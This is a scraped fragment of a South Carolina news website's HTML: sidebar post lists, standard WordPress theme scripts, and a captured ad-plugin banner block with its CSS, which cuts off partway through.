			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=5790&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 18:23:59 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca
body_size: 10781
content:
<div id="bsa-block-728--90" class="apPluginContainer bsaProContainer-569 bsa-block-728--90 bsa-pro-col-1"><div class="bsaProHeader" style="background-color:"><h3 class="bsaProHeader__title" style="color:"><span></span></h3><a class="bsaProHeader__formUrl" href="https://fromerdigitalmedia.com/book-ads/?sid=569&site_id=50" target="_blank" style="color:"><span>Advertise Here </span></a></div><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="820" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://fromerdigitalmedia.com/book-ads/?bsa_pro_id=820&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://fromerdigitalmedia.com/wp-content/uploads/bsa-pro-upload/1708985057-top10_display_ad_sizes_discount_20off_01.jpg&#39;)"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div>															<style>
				.apPluginContainer .bsaProHeader { font-family: Verdana, Arial, sans-serif !important; }
				.apPluginContainer .bsaProItemInner__copy { font-family: Verdana, Arial, sans-serif; }
				/* -- START -- Reset */
#bsa-block-728--90 h3,
#bsa-block-728--90 a,
#bsa-block-728--90 img,
#bsa-block-728--90 span,
#bsa-block-728--90 p {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
	line-height: 1.25;
}
/* -- END -- Reset */


/* -- START -- TEMPLATE */
#bsa-block-728--90.apPluginContainer .bsaProItem,
#bsa-block-728--90 .bsaProItemInner__thumb,
#bsa-block-728--90 .bsaProAnimateThumb {
	max-width: 728px;
	max-height: 90px;
	aspect-ratio: 728/90;
}

#bsa-block-728--90 .bsaProAnimateThumb {
	position: relative;
	width: 100%;
	height: 90px;
}

#bsa-block-728--90 .bsaProAnimateThumb:before{
	content: "";
	display: block;
}

#bsa-block-728--90 .bsaProItemInner__url {
	height: 100%;
}

#bsa-block-728--90 .bsaProItemInner__img {
	position:  absolute;
	width: 100%;
	max-width: 728px;
	height: 100%;
	max-height: 90px;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}
/* -- END -- TEMPLATE */				/* -- START -- GENERAL */
.bsaHidden {
	opacity: 0;
	visibility: hidden;
}
.bsaHide {
	display: none;
	opacity: 0;
}
.bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}
.showHideAdvanced:hover {
	cursor: pointer;
}
.showAdvanced {
	display: none;
}
.hideAdvanced {
	display: block;
}

/* FONTS */
.apPluginContainer,
.bsaProOrderingForm,
.bsaStatsWrapper {
	font-family: inherit;
}
.bsaLoader,
.bsaLoaderRedirect {
	display: inline-block;
	margin: 0 5px -3px;
	width: 16px;
	height: 16px;
	background: url('../../img/white-loader.gif') white center center no-repeat;
	background-size: 100%;
	padding: 2px;
	border-radius: 20px;
}
.bsaLoaderRedirect {
	display: block;
	margin: 20px auto;
}
.bsaLockedSection {
	position: relative;
	opacity: 0.5;
}
.bsaLockedSection:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: ' ';
	z-index: 10000;
}
.bsaLockedContent {
	padding: 15px;
	background-color: #f0f0f1;
	margin: 10px 10px 20px;
	border-radius: 10px;
}
.bsaLockedWhite {
	background-color: #ffffff;
	margin: 10px 0;
}
.bsaLockedImage {
	padding: 10px;
	opacity: 0.5;
}

/* Colors */

.bsaGreen { color: #4CAF50; }
.bsaBlue { color: #2196F3; }
.bsaYellow { color: #FBCD39; } /*FBC02D*/
.bsaViolet { color: #673AB7; }
.bsaRed { color: #F44336; }

.bsaGreenBg { background-color: #4CAF50; }
.bsaBlueBg { background-color: #2196F3; }
.bsaYellowBg { background-color: #FBC02D; }
.bsaVioletBg { background-color: #673AB7; }
.bsaRedBg { background-color: #F44336; }

.ui-state-disabled.bsaProUnavailableDate, .ui-state-disabled.bsaProUnavailableDate:hover, .ui-datepicker .ui-datepicker-calendar .ui-state-disabled.bsaProUnavailableDate:hover {
	background-color: #F44336 !important;
	color: white !important;
	opacity: .2;
}
.bottomLink {
	float: left;
	clear: left;
}
/* -- END -- GENERAL */


/* -- START -- ITEMS */
.apPluginContainer h3 {
	font-size: 16px;
}

.apPluginContainer a,
.apPluginContainer span,
.apPluginContainer p {
	font-size: 14px;
}

.apPluginContainer a {
	display: block;
}

.apPluginContainer,
.apPluginContainer .bsaProItems {
	height: 100%;
	width: 100%;
	clear: both;
	overflow: hidden;
}

.bsaProCorner .apPluginContainer,
.bsaProCorner .apPluginContainer .bsaProItems {
	overflow: visible;
}

.apPluginContainer .bsaProItem {
	position: relative;
}

.apPluginContainer .bsaProHeader {
	padding: 10px 15px;
	margin: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__title {
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__formUrl {
	float: right;
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
	text-align: right;
}

/*.apPluginContainer .bsaProItem {*/
	/*opacity: 0;*/
/*}*/

.apPluginContainer .bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}

.apPluginContainer .bsaProItem {
	float: left;
	padding: 0;
	width: 100%;
}

.apPluginContainer .bsaProItemInner__img {
	background-position: center;
	background-size: cover;
	height: 100%;
}

.apPluginContainer .bsaProItem__url {
	height: 100%;
}

.apPluginContainer .bsaGridGutter .bsaProItem { margin: .8% 0 .8% 1.6%; } /* Normal Grid */
.apPluginContainer .bsaGridGutVer .bsaProItem { margin: .8% 0 .8% 0; } /* Only Vertical Gutter Grid */
.apPluginContainer .bsaGridGutHor .bsaProItem { margin: 0 0 0 1.6%; } /* Only Horizontal Gutter Grid */
.apPluginContainer .bsaGridNoGutter .bsaProItem { margin: 0; }  /* No Gutter Grid */

.apPluginContainer .bsaProItem:first-child,
.apPluginContainer .bsaProItem.bsaReset {
	margin-left: 0 !important;
	clear: left;
}
.bsaProCarousel .bsaProItem.bsaReset {
	clear: none;
	margin: 0 !important;
}
.bsaProCarousel .disabled {
	display:  none;
}
/* -- END -- ITEMS */


/* -- START -- ORDERING FORM */
.bsaProOrderingForm {
	position: relative;
	width: 100%;
	padding: 0;
	margin: 0;
	color: #444444;
	background-color: #FFFFFF;
	overflow: hidden;
}

.bsaProOrderingFormInner {
	padding: 20px;
	overflow: hidden;
}

.bsaProInputs {
	width: 100%;
	float: left;
}

.bsaProInputs > h3 {
	padding: 0 !important;
	margin: 0 0 15px !important;
	font-size: 18px !important;
}

.bsaProInputsLeft {
	margin-right: 0;
}

.bsaProInputsRight {
	margin-top: 25px;
	margin-left: 0;
}

.bsaProInput {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.bsaProInput label {
	float: left;
	width: 100%;
	margin: 10px 0 5px 0;
	font-size: 12px;
	font-weight: 700;
}

.bsaProInput:nth-of-type(1) label {
	margin: 0 0 5px;
}

.bsaProInput > input,
.bsaProInput input[type="file"],
.bsaProSelectSpace select {
	float: left;
	box-sizing: border-box;
	border-radius: 3px !important;
	border: 0 none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	font-size: 12px;
	line-height: 20px;
	padding: 10px;
	width: 100% !important;
	background-color: #f5f5f5 !important;
	color: 	#444444;
	height: auto;
}

.bsaProSelectSpace > select {
	background-image: url('../../img/select-arrow.png');
	background-repeat: no-repeat;
	background-position: 97.5% 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}

.bsaProInputsGroup {
	clear: both;
	overflow: hidden;
}

.bsaGetBillingModels {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	clear: both;
}

.bsaProInputsRight .bsaProInputsValues {
	margin-top: 20px;
}

.bsaProInputsRight .bsaInputInnerModel {
	opacity: .5;
}

.bsaProInputsRight .bsaInputInnerModel.bsaSelected {
	opacity: 1;
}

.bsaProInputsRight .bsaProInput {
	float: left;
	width: 30%;
}

.bsaProInputsRight .bsaProInput:nth-of-type(2) {
	margin: 0 5%;
}

.bsaProInputsRight .bsaInputInner {
	padding: 10px;
	margin: 0;
	text-align: center;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 3px;
}

.bsaProInputsRight .bsaInputInner input,
.bsaProInputsRight .bsaInputInner label {
	cursor: pointer;
}

.bsaProInputsRight .bsaInputInner label {
	display: block;
	margin-top: 5px;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #444444;
}

.bsaProExpiration,
.bsaProPrice,
.bsaProDiscount {
	display: block;
}

.bsaProExpiration {
	font-weight: 400;
	font-size: 14px;
}

.bsaProPrice {
	font-size: 17px;
	color: #65cc84;
}

.bsaProDiscount {
	float: right;
	font-weight: 400;
	font-size: 11px;
	text-align: center;
	background-color: #df5050;
	color: white;
	padding: 1px 7px;
	margin-top: 5px;
	border-radius: 3px;
}

.bsaProInputsValues .bsaInputInner label {
	margin: 5px 0 0;
}

.bsaTemplatePreview {
	max-width: 370px;
	max-height: 370px;
	margin-bottom: 20px;
	clear: both;
	/*overflow: hidden;*/
	overflow: auto;
}

.bsaTemplatePreview .apPluginContainer .bsaProItemInner__img {
  background-position: center;
  background-size: 100%;
}

.bsaTemplatePreviewInner .bsaProItemInner__img { background-size: cover !important; }

.bsaProSubmit,
.bsaProSubmit:hover,
.bsaProSubmit:active {
	float: right;
	color: #ffffff;
	background-color: #65cc84 !important;
	border-color: #3cbb62 !important;
	border: 0;
	border-right: 3px;
	background: none;
	padding: 10px 20px;
	box-shadow: none;
	font-size: 14px;
	font-weight: 400;
	line-height: 20px;
}

.bsaPayPalSection {

}

.bsaPayPalSectionBg {
	background-color: white;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 20;
	opacity: .8;
}

.bsaPayPalSectionCenter {
	height: 100%;
	width: 100%;
	overflow: auto;
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 100;
}

.bsaPayPalSectionCenterFixed {
	position: fixed;
	z-index: 999;
}

.bsaPayPalSectionCenterResponsive {
	width: 60%;
	height: 60%;
	min-width: 200px;
	max-width: 400px;
	padding: 40px;
}

.bsaProImgSubmit {
	display: block;
	margin: 0 auto;
	background: white;
}
/* -- END -- ORDERING FORM */


/* -- START -- ALERTS */
.bsaProAlert {
	float: left;
	width: 100%;
	padding: 10px 0;
	margin: 0 0 15px;
	border-radius: 3px;
	text-align: center;
	z-index: 100;
	position: relative;
}

.bsaProAlert strong,
.bsaProAlert p {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 14px;
}

.bsaProAlert > p {
	margin: 0 !important;
}

.bsaProAlert,
.bsaProAlert > a,
.bsaProAlert > a:hover,
.bsaProAlert > a:focus {
	font-size: 12px;
	text-decoration: none;
	color: #ffffff;
}

.bsaProAlertSuccess {
	background-color: #65cc84;
}

.bsaProAlertFailed {
	background-color: #df5050;
}
/* -- END -- ALERTS */


/* -- START -- STATS */
.bsaStatsWrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
	background-color: white;
}

.bsaStatsWrapper h2 {
	font-size: 22px;
	margin: 20px 0;
}

.bsaStatsWrapper h3 {
	font-size: 18px;
	margin: 15px 0;
}

.bsaStatsWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.bsaStatsWrapper .tooltip {
	position: absolute;
	padding: 15px;
	margin: 0;
	color: white;
	background-color: black;
}

.bsaStatsButtons {
	display: block;
	overflow: hidden;
	width: 100%;
	margin: 0 0 20px;
}

.bsaPrevWeek {
	display: inline-block;
	width: 50%;
	text-align: left;
}

.bsaNextWeek {
	display: none;
	float: right;
	text-align: right;
}

.bsaStatsWrapper table {
	table-layout: fixed;
	width: 100%;
	min-width: 700px;
	overflow-x: scroll;
}

.bsaStatsWrapper table td {
	font-weight: normal;
	border: 1px solid #ededed;
	padding: 10px 15px;
}

.bsaStatsWrapper .bsaOdd {
	background-color: #f9f9f9;
}

.bsaStatsWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 40px;
	margin: 0 auto;
	color: black;
}

.bsaSumStats {
	float: left;
	width: 30%;
	padding: 15px 0;
	text-align: center;
	margin-bottom: 25px;
	color: black;
	background-color: #eeeeee;
}

.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7; }

.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39; }

.bsaStatsClicks {
	overflow-y: scroll;
}

.bsaStatsClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}

.bsaCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/correct.png') white center center no-repeat;
}

.bsaInCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/incorrect.png') white center center no-repeat;
}
/* -- END -- STATS */


/* -- START -- POPUP */
.bsaPopupWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1000000;
	background-position: top center;
}

.bsaPopupWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaPopupWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 10% 10% 70px;
	margin: 0 auto;
	overflow: hidden;
	color: black;
	background: none;
}

.bsaPopupClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}
/* -- END -- POPUP */


/* -- START -- FLOATING */
.bsaFloatingButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaFloatingClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- FLOATING */


/* -- START -- SCROLL BAR */
.bsaProScrollBarButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaProScrollBarClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- SCROLL BAR */


/* -- START -- CORNER */
.bsaProRibbon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	background-image: url('../../img/corner-peel.png');
	background-position: top center;
	background-color: transparent;
	background-repeat: no-repeat;
	background-size: cover;
}

.bsaProCornerContent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 200%;
	height: 75%;
	overflow: hidden;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Safari */
	transform: rotate(45deg);
	z-index: 9999;
}

.bsaProCornerInner {
	position: relative;
	top: 25px;
	left: -75px;
	right: 0;
	bottom: 0;
	padding-left: 25px;
	-ms-transform: rotate(-45deg); /* IE 9 */
	-webkit-transform: rotate(-45deg); /* Safari */
	transform: rotate(-45deg);
	z-index: 9998;
}

/*@-webkit-keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*@keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*.bsaProCorner {*/
/*-webkit-animation: bsaRibbonAnimate 1.4s; *//* Chrome, Safari, Opera */
/*-webkit-animation-iteration-count: infinite;*/
/*animation: bsaRibbonAnimate 1.4s;*/
/*animation-iteration-count: infinite;*/
/*}*/
/* -- END -- CORNER */


/* -- START -- LINK */
.bsaProLink {
	display: inline;
	position: relative;
	cursor: pointer;
}
.bsaProLink .bsaProLinkHover {
	display: none;
	opacity: 0;
	position: absolute;
	top: 0;
	padding-top: 20px;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
